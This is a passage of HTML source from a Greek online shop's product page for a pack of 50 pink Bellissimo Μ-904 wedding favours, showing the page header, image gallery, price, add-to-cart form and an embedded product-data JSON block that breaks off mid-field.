                                             </ul>
    </div>
</div>							

			
									

<div class="mobile-menu__currency-selector d-inline-block">
    EUR     €    <div class="mobile-menu__language-currency-dropdown">
        <ul>
                                                </ul>
    </div>
</div>							

			</div>


			<div class="mobile-menu__user">
			<a href="https://perpatoura.com/λογαριασμός-μου" class="text-reset"><i class="fa fa-user" aria-hidden="true"></i>
				
									Σύνδεση
								
			</a>
			</div>


			</div>
		</div>
	</div>
                    
                </div>
                        <div class="col col-auto col-header-right">
                <div class="row no-gutters justify-content-end">
                                            <div id="header-search-btn" class="col col-auto header-btn-w header-search-btn-w">
    <a data-toggle="dropdown" id="header-search-btn-drop"  class="header-btn header-search-btn" data-display="static">
        <i class="fa fa-search fa-fw icon" aria-hidden="true"></i>
        <span class="title">Αναζήτηση</span>
    </a>
        <div class="dropdown-menu-custom  dropdown-menu">
        <div class="dropdown-content modal-backdrop fullscreen-search">
            
<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="https://perpatoura.com/module/iqitsearch/searchiqit">
    <form method="get" action="https://perpatoura.com/module/iqitsearch/searchiqit">
        <div class="input-group">
            <input type="text" name="s" value="" data-all-text="Show all results"
                   data-blog-text="Blog post"
                   data-product-text="Product"
                   data-brands-text="Μάρκα"
                   autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false"
                   placeholder="Search our catalog" class="form-control form-search-control" />
            <button type="submit" class="search-btn">
                <i class="fa fa-search"></i>
            </button>
        </div>
    </form>
</div>
<!-- /Block search module TOP -->

            <div id="fullscreen-search-backdrop"></div>
        </div>
    </div>
    </div>
                    
                    
                                            <div id="header-user-btn" class="col col-auto header-btn-w header-user-btn-w">
            <a href="https://perpatoura.com/λογαριασμός-μου"
           title="Είσοδος στο λογαριασμό μου"
           rel="nofollow" class="header-btn header-user-btn">
            <i class="fa fa-user fa-fw icon" aria-hidden="true"></i>
            <span class="title">Σύνδεση</span>
        </a>
    </div>









                                        

                    

                                            
                                                    <div id="ps-shoppingcart-wrapper" class="col col-auto">
    <div id="ps-shoppingcart"
         class="header-btn-w header-cart-btn-w ps-shoppingcart side-cart">
         <div id="blockcart" class="blockcart cart-preview"
         data-refresh-url="//perpatoura.com/module/ps_shoppingcart/ajax">
        <a id="cart-toogle" class="cart-toogle header-btn header-cart-btn" data-toggle="dropdown" data-display="static">
            <i class="fa fa-shopping-bag fa-fw icon" aria-hidden="true"><span class="cart-products-count-btn  d-none">0</span></i>
            <span class="info-wrapper">
            <span class="title">Καλάθι:</span>
            <span class="cart-toggle-details">
            <span class="text-faded cart-separator"> / </span>
                            Empty
                        </span>
            </span>
        </a>
        <div id="_desktop_blockcart-content" class="dropdown-menu-custom dropdown-menu">
    <div id="blockcart-content" class="blockcart-content" >
        <div class="cart-title">
            <span class="modal-title">Your cart</span>
            <button type="button" id="js-cart-close" class="close">
                <span>×</span>
            </button>
            <hr>
        </div>
                    <span class="no-items">Δεν υπάρχουν άλλα προϊόντα στο καλάθι σας</span>
            </div>
</div> </div>




    </div>
</div>
                                                
                                    </div>
                
            </div>
            <div class="col-12">
                <div class="row">
                    
                </div>
            </div>
        </div>
    </div>
</div>


    </div>



    <div id="mobile-header" class="mobile-header-style-2">
                    <div id="mobile-header-sticky">
    <div class="container">
        <div class="mobile-main-bar">
            <div class="row no-gutters align-items-center row-mobile-header">
                <div class="col col-mobile-logo">
                    
  <a href="https://perpatoura.com/">
    <img class="logo img-fluid"
         src="https://perpatoura.com/img/logo-1705991655.jpg"
                  alt="Perpatoura.com"
         width="180"
         height="80"
    >
  </a>

                </div>
                <div id="mobile-btn-search" class="col col-auto col-mobile-btn col-mobile-btn-search">
                    <a  class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-search" aria-hidden="true"></i>
                        <span>Search</span></a>
                    <div id="search-widget-mobile" class="dropdown-content dropdown-menu dropdown-mobile search-widget">
                        
                                                    
<!-- Block search module TOP -->
<form method="get" action="https://perpatoura.com/module/iqitsearch/searchiqit">
    <div class="input-group">
        <input type="text" name="s" value=""
               placeholder="Αναζήτηση"
               data-all-text="Show all results"
               data-blog-text="Blog post"
               data-product-text="Product"
               data-brands-text="Μάρκα"
               autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false"
               class="form-control form-search-control">
        <button type="submit" class="search-btn">
            <i class="fa fa-search"></i>
        </button>
    </div>
</form>
<!-- /Block search module TOP -->

                                                
                    </div>
                </div>
                <div class="col col-auto col-mobile-btn col-mobile-btn-account">
                    <a href="https://perpatoura.com/λογαριασμός-μου" class="m-nav-btn"><i class="fa fa-user" aria-hidden="true"></i>
                        <span>     
                                                            Σύνδεση
                                                        </span></a>
                </div>
                
                                <div
                     class="col col-auto col-mobile-btn col-mobile-btn-cart ps-shoppingcart side-cart">
                    <div id="mobile-cart-wrapper">
                        <a id="mobile-cart-toogle" class="m-nav-btn" data-display="static" data-toggle="dropdown"><i class="fa fa-shopping-bag mobile-bag-icon" aria-hidden="true"><span id="mobile-cart-products-count" class="cart-products-count cart-products-count-btn">
                                    
                                                                            0
                                                                        
                                </span></i>
                            <span>Καλάθι:</span></a>
                        <div id="_mobile_blockcart-content" class="dropdown-menu-custom dropdown-menu"></div>
                    </div>
                </div>
                                <div class="col col-auto col-mobile-btn col-mobile-btn-menu col-mobile-menu-push js-col-mobile-menu-push">
                    <a class="m-nav-btn js-m-nav-btn-menu" data-toggle="dropdown" data-display="static"><i class="fa fa-bars" aria-hidden="true"></i>
                        <span>Menu</span></a>
                    <div id="mobile_menu_click_overlay"></div>
                    <div id="_mobile_iqitmegamenu-mobile" class="dropdown-menu-custom dropdown-menu"></div>
                </div>
            </div>
        </div>
    </div>
</div>            </div>



        
    </header>
    

    <section id="wrapper">
        
        
<div class="container">
<nav data-depth="3" class="breadcrumb">
                <div class="row align-items-center">
                <div class="col">
                    <ol>
                        
                            


                                 
                                                                            <li>
                                            <a href="https://perpatoura.com/"><span>Αρχική</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <a href="https://perpatoura.com/61-μόδα"><span>Μόδα</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <span>Μαρτυρικά Bellissimo Μ-904 Ροζ (50 Τεμάχια)</span>
                                        </li>
                                                                    

                                                    
                    </ol>
                </div>
                <div class="col col-auto"> <div id="iqitproductsnav">
            <a href="https://perpatoura.com/μόδα/2880-μαρτυρικά-bellissimo-μ-905-βεραμάν-λευκό-50-τεμάχια.html" title="Previous product">
           <i class="fa fa-angle-left" aria-hidden="true"></i>        </a>
                <a href="https://perpatoura.com/μόδα/2878-μαρτυρικά-bellissimo-μ-904-θαλασσί-50-τεμάχια.html" title="Next product">
             <i class="fa fa-angle-right" aria-hidden="true"></i>        </a>
    </div>


</div>
            </div>
            </nav>

</div>
        <div id="inner-wrapper" class="container">
            
            
                
   <aside id="notifications">
        
        
        
      
  </aside>
              

            

                
    <div id="content-wrapper" class="js-content-wrapper">
        
        
    <section id="main">
        <div id="product-preloader"><i class="fa fa-circle-o-notch fa-spin"></i></div>
        <div id="main-product-wrapper" class="product-container js-product-container">
        <meta content="https://perpatoura.com/μόδα/2879-μαρτυρικά-bellissimo-μ-904-ροζ-50-τεμάχια.html">


        <div class="row product-info-row">
            <div class="col-md-6 col-product-image">
                
                        

                            
                                    <div class="images-container js-images-container images-container-bottom">
                    
    <div class="product-cover">

        

    <ul class="product-flags js-product-flags">
                                <li class="product-flag discount">-0,15%</li>
            </ul>

        <div id="product-images-large" class="product-images-large swiper-container">
            <div class="swiper-wrapper">
            
                                                            <div class="product-lmage-large swiper-slide  js-thumb-selected">
                            <div class="easyzoom easyzoom-product">
                                <a href="https://perpatoura.com/7816-thickbox_default/μαρτυρικά-bellissimo-μ-904-ροζ-50-τεμάχια.jpg" class="js-easyzoom-trigger" rel="nofollow"></a>
                            </div>
                            <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a>                            <img
                                    data-src="https://perpatoura.com/7816-large_default/μαρτυρικά-bellissimo-μ-904-ροζ-50-τεμάχια.jpg"
                                    data-image-large-src="https://perpatoura.com/7816-thickbox_default/μαρτυρικά-bellissimo-μ-904-ροζ-50-τεμάχια.jpg"
                                    alt="Μαρτυρικά Bellissimo Μ-904 Ροζ (50 Τεμάχια)"
                                    content="https://perpatoura.com/7816-large_default/μαρτυρικά-bellissimo-μ-904-ροζ-50-τεμάχια.jpg"
                                    width="381"
                                    height="492"
                                    src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 381 492'%3E%3C/svg%3E"
                                    class="img-fluid swiper-lazy"
                            >
                        </div>
                                            <div class="product-lmage-large swiper-slide ">
                            <div class="easyzoom easyzoom-product">
                                <a href="https://perpatoura.com/7815-thickbox_default/μαρτυρικά-bellissimo-μ-904-ροζ-50-τεμάχια.jpg" class="js-easyzoom-trigger" rel="nofollow"></a>
                            </div>
                            <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a>                            <img
                                    data-src="https://perpatoura.com/7815-large_default/μαρτυρικά-bellissimo-μ-904-ροζ-50-τεμάχια.jpg"
                                    data-image-large-src="https://perpatoura.com/7815-thickbox_default/μαρτυρικά-bellissimo-μ-904-ροζ-50-τεμάχια.jpg"
                                    alt="Μαρτυρικά Bellissimo Μ-904 Ροζ (50 Τεμάχια)"
                                    content="https://perpatoura.com/7815-large_default/μαρτυρικά-bellissimo-μ-904-ροζ-50-τεμάχια.jpg"
                                    width="381"
                                    height="492"
                                    src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 381 492'%3E%3C/svg%3E"
                                    class="img-fluid swiper-lazy"
                            >
                        </div>
                                                    
            </div>
            <div class="swiper-button-prev swiper-button-inner-prev swiper-button-arrow"></div>
            <div class="swiper-button-next swiper-button-inner-next swiper-button-arrow"></div>
        </div>
    </div>


            

        <div class="js-qv-mask mask">
        <div id="product-images-thumbs" class="product-images js-qv-product-images swiper-container swiper-cls-fix desktop-swiper-cls-fix-5 swiper-cls-row-fix-1 tablet-swiper-cls-fix-5 mobile-swiper-cls-fix-5 ">
            <div class="swiper-wrapper">
            
                           <div class="swiper-slide"> <div class="thumb-container js-thumb-container">
                    <img
                            class="thumb js-thumb  selected js-thumb-selected  img-fluid swiper-lazy"
                            data-image-medium-src="https://perpatoura.com/7816-medium_default/μαρτυρικά-bellissimo-μ-904-ροζ-50-τεμάχια.jpg"
                            data-image-large-src="https://perpatoura.com/7816-thickbox_default/μαρτυρικά-bellissimo-μ-904-ροζ-50-τεμάχια.jpg"
                            src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 452 584'%3E%3C/svg%3E"
                            data-src="https://perpatoura.com/7816-medium_default/μαρτυρικά-bellissimo-μ-904-ροζ-50-τεμάχια.jpg"
                                                            alt="Μαρτυρικά Bellissimo Μ-904 Ροζ (50 Τεμάχια)"
                                                        title=""
                            width="452"
                            height="584"
                    >
                </div> </div>
                           <div class="swiper-slide"> <div class="thumb-container js-thumb-container">
                    <img
                            class="thumb js-thumb   img-fluid swiper-lazy"
                            data-image-medium-src="https://perpatoura.com/7815-medium_default/μαρτυρικά-bellissimo-μ-904-ροζ-50-τεμάχια.jpg"
                            data-image-large-src="https://perpatoura.com/7815-thickbox_default/μαρτυρικά-bellissimo-μ-904-ροζ-50-τεμάχια.jpg"
                            src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 452 584'%3E%3C/svg%3E"
                            data-src="https://perpatoura.com/7815-medium_default/μαρτυρικά-bellissimo-μ-904-ροζ-50-τεμάχια.jpg"
                                                            alt="Μαρτυρικά Bellissimo Μ-904 Ροζ (50 Τεμάχια)"
                                                        title=""
                            width="452"
                            height="584"
                    >
                </div> </div>
                        
            </div>
            <div class="swiper-button-prev swiper-button-inner-prev swiper-button-arrow"></div>
            <div class="swiper-button-next swiper-button-inner-next swiper-button-arrow"></div>
        </div>
    </div>
    
            </div>




                            

                            
                                <div class="after-cover-tumbnails text-center">    









</div>
                            

                            
                                <div class="after-cover-tumbnails2 mt-4"></div>
                            
                        
                
            </div>

            <div class="col-md-6 col-product-info">
                <div id="col-product-info">
                
                    <div class="product_header_container clearfix">

                        
                                                                                                                                        <div class="product-manufacturer product-manufacturer-next float-right">
                                            <a href="https://perpatoura.com/brand/60-bellissimo">
                                                <img src="https://perpatoura.com/img/m/60.jpg"
                                                     class="img-fluid  manufacturer-logo" loading="lazy" alt="Bellissimo" />
                                            </a>
                                        </div>
                                                                                                                        

                        
                        <h1 class="h1 page-title"><span>Μαρτυρικά Bellissimo Μ-904 Ροζ (50 Τεμάχια)</span></h1>
                    
                        
                                                                                                                                                                                                                

                        
                            
                        

                                                    
                                


    <div class="product-prices js-product-prices">

        
                                        <div class="product-reference">
                    <label class="label">Κωδικός </label>
                    <span>Μ-904</span>
                </div>
                                


        
                    
                                    <span id="product-availability"
                          class="js-product-availability badge  badge-success product-available">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     Αποστολή 4 εώς 10 ημέρες
                                  </span>
                            
        

        
            <div class="has-discount">

                <div>
                    <span class="current-price"><span class="product-price current-price-value" content="36.5">
                                                                                      36,50 €
                                                    </span></span>
                                            <span class="product-discount">
                            
                            <span class="regular-price">36,55 €</span>
                         </span>

                                                    <span class="badge badge-discount discount discount-percentage">-0,15%</span>
                        
                        
                                    </div>

                
                                    
            </div>
        

        
                    

        
                    

        
                    

        

            <div class="tax-shipping-delivery-label">
                                    με ΦΠΑ
                                
                
                                                                </div>

        
            </div>






                            
                                            </div>
                

                <div class="product-information">
                    
                        <div id="product-description-short-2879"
                              class="rte-content product-description"><p>Μαρτυρικά Bellissimo Μ-904 Ροζ (50 Τεμάχια)</p></div>
                    

                    
                    <div class="product-actions js-product-actions">
                        
                            <form action="https://perpatoura.com/καλάθι" method="post" id="add-to-cart-or-refresh">
                                <input type="hidden" name="token" value="64f09da5d8203080e13151a36486b95b">
                                <input type="hidden" name="id_product" value="2879"
                                       id="product_page_product_id">
                                <input type="hidden" name="id_customization" value="0" id="product_customization_id" class="js-product-customization-id">

                                
                                    
                                    <div class="product-variants js-product-variants">

    </div>




                                

                                
                                                                    

                                
                                
                                    <div class="product-add-to-cart pt-3 js-product-add-to-cart">

            
            <div class="row extra-small-gutters product-quantity ">
                <div class="col col-12 col-sm-auto col-add-qty">
                    <div class="qty ">
                        <input
                                type="number"
                                name="qty"
                                id="quantity_wanted"
                                inputmode="numeric"
                                pattern="[0-9]*"
                                                                    value="1"
                                    min="1"
                                                                class="input-group "
                        >
                    </div>
                </div>
                <div class="col col-12 col-sm-auto col-add-btn ">
                    <div class="add">
                        <button
                                class="btn btn-primary btn-lg add-to-cart"
                                data-button-action="add-to-cart"
                                type="submit"
                                                        >
                            <i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i>
                            <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i>
                            Αγορά
                        </button>

                    </div>
                </div>
                    <div class="col col-sm-auto col-add-wishlist">
        <button type="button" data-toggle="tooltip" data-placement="top"  title="Add to wishlist"
           class="btn btn-secondary btn-lg btn-iconic btn-iqitwishlist-add js-iqitwishlist-add" data-animation="false" id="iqit-wishlist-product-btn"
           data-id-product="2879"
           data-id-product-attribute="0"
           data-token="64f09da5d8203080e13151a36486b95b"
           data-url="//perpatoura.com/module/iqitwishlist/actions">
            <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added"
                                                                          aria-hidden="true"></i>
        </button>
    </div>
    <div class="col col-sm-auto col-add-compare">
        <button type="button" data-toggle="tooltip" data-placement="top" title="Add to compare"
           class="btn btn-secondary btn-lg btn-iconic btn-iqitcompare-add js-iqitcompare-add" data-animation="false" id="iqit-compare-product-btn"
           data-id-product="2879"
           data-url="//perpatoura.com/module/iqitcompare/actions">
            <i class="fa fa-random not-added" aria-hidden="true"></i><i class="fa fa-check added"
                                                                        aria-hidden="true"></i>
        </button>
    </div>

            </div>
            
        

        
            <p class="product-minimal-quantity js-product-minimal-quantity">
                            </p>
        
    
</div>
                                

                                
                                    <section class="product-discounts js-product-discounts mb-3">
</section>


                                

                                
                            </form>
                            
                                <div class="product-additional-info js-product-additional-info">
  

      <div class="social-sharing">
      <ul>
                  <li class="facebook">
            <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fperpatoura.com%2F%CE%BC%CF%8C%CE%B4%CE%B1%2F2879-%CE%BC%CE%B1%CF%81%CF%84%CF%85%CF%81%CE%B9%CE%BA%CE%AC-bellissimo-%CE%BC-904-%CF%81%CE%BF%CE%B6-50-%CF%84%CE%B5%CE%BC%CE%AC%CF%87%CE%B9%CE%B1.html" title="Κοινή χρήση" target="_blank" rel="nofollow noopener noreferrer">
                              <i class="fa fa-facebook" aria-hidden="true"></i>
                          </a>
          </li>
                  <li class="twitter">
            <a href="https://twitter.com/intent/tweet?text=%CE%9C%CE%B1%CF%81%CF%84%CF%85%CF%81%CE%B9%CE%BA%CE%AC+Bellissimo+%CE%9C-904+%CE%A1%CE%BF%CE%B6+%2850+%CE%A4%CE%B5%CE%BC%CE%AC%CF%87%CE%B9%CE%B1%29 https%3A%2F%2Fperpatoura.com%2F%CE%BC%CF%8C%CE%B4%CE%B1%2F2879-%CE%BC%CE%B1%CF%81%CF%84%CF%85%CF%81%CE%B9%CE%BA%CE%AC-bellissimo-%CE%BC-904-%CF%81%CE%BF%CE%B6-50-%CF%84%CE%B5%CE%BC%CE%AC%CF%87%CE%B9%CE%B1.html" title="Tweet" target="_blank" rel="nofollow noopener noreferrer">
                              <i class="fa fa-twitter" aria-hidden="true"></i>
                          </a>
          </li>
                  <li class="pinterest">
            <a href="https://www.pinterest.com/pin/create/button/?media=https%3A%2F%2Fperpatoura.com%2F7816%2F%CE%BC%CE%B1%CF%81%CF%84%CF%85%CF%81%CE%B9%CE%BA%CE%AC-bellissimo-%CE%BC-904-%CF%81%CE%BF%CE%B6-50-%CF%84%CE%B5%CE%BC%CE%AC%CF%87%CE%B9%CE%B1.jpg&amp;url=https%3A%2F%2Fperpatoura.com%2F%CE%BC%CF%8C%CE%B4%CE%B1%2F2879-%CE%BC%CE%B1%CF%81%CF%84%CF%85%CF%81%CE%B9%CE%BA%CE%AC-bellissimo-%CE%BC-904-%CF%81%CE%BF%CE%B6-50-%CF%84%CE%B5%CE%BC%CE%AC%CF%87%CE%B9%CE%B1.html" title="Pinterest" target="_blank" rel="nofollow noopener noreferrer">
                              <i class="fa fa-pinterest-p" aria-hidden="true"></i>
                          </a>
          </li>
              </ul>
    </div>
  



</div>
                            
                        

                        
                            
                        

                                                                                    

    <a name="products-tab-anchor" id="products-tab-anchor"> &nbsp;</a>


    <div id="productdaas-accordion" class="iqit-accordion mb-5" role="tablist" aria-multiselectable="true">

        
        
                            <div class="card">
            <div class="title" role="tab">
                <a data-toggle="collapse" data-parent="#productdaas-accordion" href="#productdaas-accordion-description" aria-expanded="true">
                    Περιγραφή
                    <i class="fa fa-angle-down float-right angle-down" aria-hidden="true"></i>
                    <i class="fa fa-angle-up float-right angle-up" aria-hidden="true"></i>
                </a>
            </div>
            <div id="productdaas-accordion-description" class="content collapse  show" role="tabpanel">
                    
                        <div class="product-description">
                        <div class="rte-content"><p>Μαρτυρικά Bellissimo Μ-904 Ροζ (50 Τεμάχια)</p></div>                                                    </div>
                    
            </div>
        </div>
    
        <div class="card empty-product-details" id="product-details-tab-card">
            <div class="title" role="tab">
                <a   class="collapsed" data-toggle="collapse" data-parent="#productdaas-accordion" href="#productdaas-accordion-details" aria-expanded="true">
                    Λεπτομέρειες προϊόντος
                    <i class="fa fa-angle-down float-right angle-down" aria-hidden="true"></i>
                    <i class="fa fa-angle-up float-right angle-up" aria-hidden="true"></i>
                </a>
            </div>
            <div id="productdaas-accordion-details" class="content collapse " role="tabpanel">
                <div class="mt-4 mb-3">
                    
                    <div id="product-details" data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;60&quot;,&quot;id_supplier&quot;:&quot;6&quot;,&quot;reference&quot;:&quot;\u039c-904&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;61&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:&quot;0&quot;,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;36,50\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2019-04-01 14:06:54&quot;,&quot;date_upd&quot;:&quot;2024-04-17 11:50:02&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;\u039c\u03b1\u03c1\u03c4\u03c5\u03c1\u03b9\u03ba\u03ac Bellissimo \u039c-904 \u03a1\u03bf\u03b6 (50 \u03a4\u03b5\u03bc\u03ac\u03c7\u03b9\u03b1)&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;\u039c\u03b1\u03c1\u03c4\u03c5\u03c1\u03b9\u03ba\u03ac Bellissimo \u039c-904 \u03a1\u03bf\u03b6 (50 \u03a4\u03b5\u03bc\u03ac\u03c7\u03b9\u03b1)&quot;,&quot;link_rewrite&quot;:&quot;\u03bc\u03b1\u03c1\u03c4\u03c5\u03c1\u03b9\u03ba\u03ac-bellissimo-\u03bc-904-\u03c1\u03bf\u03b6-50-\u03c4\u03b5\u03bc\u03ac\u03c7\u03b9\u03b1&quot;,&quot;name&quot;:&quot;\u039c\u03b1\u03c1\u03c4\u03c5\u03c1\u03b9\u03ba\u03ac Bellissimo \u039c-904 \u03a1\u03bf\u03b6 (50 \u03a4\u03b5\u03bc\u03ac\u03c7\u03b9\u03b1)&quot;,&quot;description&quot;:&quot;&lt;p&gt;\u039c\u03b1\u03c1\u03c4\u03c5\u03c1\u03b9\u03ba\u03ac Bellissimo \u039c-904 \u03a1\u03bf\u03b6 (50 \u03a4\u03b5\u03bc\u03ac\u03c7\u03b9\u03b1)&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;\u039c\u03b1\u03c1\u03c4\u03c5\u03c1\u03b9\u03ba\u03ac Bellissimo \u039c-904 \u03a1\u03bf\u03b6 (50 \u03a4\u03b5\u03bc\u03ac\u03c7\u03b9\u03b1)&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;\u0391\u03c0\u03bf\u03c3\u03c4\u03bf\u03bb\u03ae 4 \u03b5\u03ce\u03c2 10 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:2879,&quot;id_product&quot;:2879,&quot;out_of_stock&quot;:1,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:1,&quot;category&quot;:&quot;\u03bc\u03cc\u03b4\u03b1&quot;,&quot;category_name&quot;:&quot;\u039c\u03cc\u03b4\u03b1&quot;,&quot;link&quot;:&quot;https:\/\/perpatoura.com\/\u03bc\u03cc\u03b4\u03b1\/2879-\u03bc\u03b1\u03c1\u03c4\u03c5\u03c1\u03b9\u03ba\u03ac-bellissimo-\u03bc-904-\u03c1\u03bf\u03b6-50-\u03c4\u03b5\u03bc\u03ac\u03c7\u03b9\u03b1.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:29.431591999999998,&quot;price_without_reduction&quot;:36.549999,&quot;reduction&quot;:0.054824999999999999,&quot;specific_prices&quot;:{&quot;id_specific_price&quot;:&quot;2457&quot;,&quot;id_specific_price_rule&quot;:&quot;0&quot;,&quot;id_cart&quot;:&quot;0&quot;,&quot;id_product&quot;:&quot;2879&quot;,&quot;id_shop&quot;:&quot;1&quot;,&quot;id_shop_group&quot;:&quot;0&quot;,&quot;id_currency&quot;:&quot;0&quot;,&quot;id_country&quot;:&quot;0&quot;,&quot;id_group&quot;:&quot;0&quot;,&quot;id_customer&quot;:&quot;0&quot;,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;price&quot;:&quot;-1.000000&quot;,&quot;from_quantity&quot;:&quot;1&quot;,&quot;reduction&quot;:&quot;0.001500&quot;,&quot;reduction_tax&quot;:&quot;1&quot;,&quot;reduction_type&quot;:&quot;percentage&quot;,&quot;from&quot;:&quot;0000-00-00 00:00:00&quot;,&quot;to&quot;:&quot;0000-00-00 00:00:00&quot;,&quot;score&quot;:&quot;48&quot;},&quot;quantity&quot;:100,&quot;quantity_all_versions&quot;:100,&quot;id_image&quot;:&quot;el-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:24,&quot;tax_name&quot;:&quot;\u03a6\u03a0\u0391 GR 24%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;\u03b1\u03bd\u03c4\u03b9\u03ba\u03b5\u03af\u03bc\u03b5\u03bd\u03b1&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/7816-small_default\/\u03bc\u03b1\u03c1\u03c4\u03c5\u03c1\u03b9\u03ba\u03ac-bellissimo-\u03bc-904-\u03c1\u03bf\u03b6-50-\u03c4\u03b5\u03bc\u03ac\u03c7\u03b9\u03b1.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/7816-cart_default\/\u03bc\u03b1\u03c1\u03c4\u03c5\u03c1\u03b9\u03ba\u03ac-bellissimo-\u03bc-904-\u03c1\u03bf\u03b6-50-\u03c4\u03b5\u03bc\u03ac\u03c7\u03b9\u03b1.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/7816-large_default\/\u03bc\u03b1\u03c1\u03c4\u03c5\u03c1\u03b9\u03ba\u03ac-bellissimo-\u03bc-904-\u03c1\u03bf\u03b6-50-\u03c4\u03b5\u03bc\u03ac\u03c7\u03b9\u03b1.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/7816-home_default\/\u03bc\u03b1\u03c1\u03c4\u03c5\u03c1\u03b9\u03ba\u03ac-bellissimo-\u03bc-904-\u03c1\u03bf\u03b6-50-\u03c4\u03b5\u03bc\u03ac\u03c7\u03b9\u03b1.jpg&quot;,&quot;width&quot;:437,&quot;height&quot;:445},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/7816-medium_default\/\u03bc\u03b1\u03c1\u03c4\u03c5\u03c1\u03b9\u03ba\u03ac-bellissimo-\u03bc-904-\u03c1\u03bf\u03b6-50-\u03c4\u03b5\u03bc\u03ac\u03c7\u03b9\u03b1.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/7816-thickbox_default\/\u03bc\u03b1\u03c1\u03c4\u03c5\u03c1\u03b9\u03ba\u03ac-bellissimo-\u03bc-904-\u03c1\u03bf\u03b6-50-\u03c4\u03b5\u03bc\u03ac\u03c7\u03b9\u03b1.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/7816-small_default\/\u03bc\u03b1\u03c1\u03c4\u03c5\u03c1\u03b9\u03ba\u03ac-bellissimo-\u03bc-904-\u03c1\u03bf\u03b6-50-\u03c4\u03b5\u03bc\u03ac\u03c7\u03b9\u03b1.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/7816-home_default\/\u03bc\u03b1\u03c1\u03c4\u03c5\u03c1\u03b9\u03ba\u03ac-bellissimo-\u03bc-904-\u03c1\u03bf\u03b6-50-\u03c4\u03b5\u03bc\u03ac\u03c7\u03b9\u03b1.jpg&quot;,&quot;width&quot;:437,&quot;height&quot;:445},&quot;l